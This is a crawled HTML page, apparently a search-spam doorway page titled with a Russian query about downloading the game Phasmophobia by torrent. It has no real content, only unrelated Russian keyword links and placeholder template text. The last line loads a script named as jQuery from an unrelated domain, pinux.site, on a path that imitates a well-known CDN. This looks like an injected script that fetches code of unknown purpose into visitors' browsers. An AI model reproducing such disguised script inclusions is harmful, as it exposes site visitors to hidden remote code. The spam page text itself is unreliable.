

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-pulse-phobia-igra-skachat-torrent.html
body_size: 1901
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pulse phobia игра скачать торрент - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pulse phobia игра скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-skachat-drayvera-k-printeru-samsung-ml-1210.html">Скачать драйвера к принтеру samsung ml 1210</a></li>
                                <li><a href="wdk-gdz-5-klass-matematika-tetrad.html">Гдз 5 класс математика тетрадь</a></li>
                                <li><a href="wdk-prohozhdenie-cut-the-rope-2-video.html">Прохождение cut the rope 2 видео</a></li>
                                <li><a href="wdk-shema-svetodiodnogo-fonarya-s-zaryadkoy-ot-seti.html">Схема светодиодного фонаря с зарядкой от сети</a></li>
                                <li><a href="wdk-skachat-tekst-pesni-nezhnost-pahmutovoy.html">Скачать текст песни нежность пахмутовой</a></li>
                                <li><a href="wdk-etalony-peterson-3-klass-skachat.html">Эталоны петерсон 3 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-2d-igry-na-kompyuter-cherez-torrent.html">Скачать 2d игры на компьютер через торрент</a></li>
                                            <li><a href="wdk-hew-rutor.html">Hew rutor</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-raspisanie-elektrichek-ot-stancii-ivanovskaya-do-pelly.html">Расписание электричек от станции ивановская до пеллы</a></li>
                                            <li><a href="wdk-raspisanie-dvizheniya-35-avtobusa-krasnoyarsk.html">Расписание движения 35 автобуса красноярск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-igry-na-pk-hitman-vse-chasti.html">Скачать игры на пк хитман все части</a></li>
                                            <li><a href="wdk-windows-10-pro-registered-trademark.html">Windows 10 pro registered trademark</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-blokirovka-bannerov-v-hrome.html">Блокировка баннеров в хроме</a></li>
                                            <li><a href="wdk-fizruk-1-sezon-14-seriya-skachat-torrent.html">Физрук 1 сезон 14 серия скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
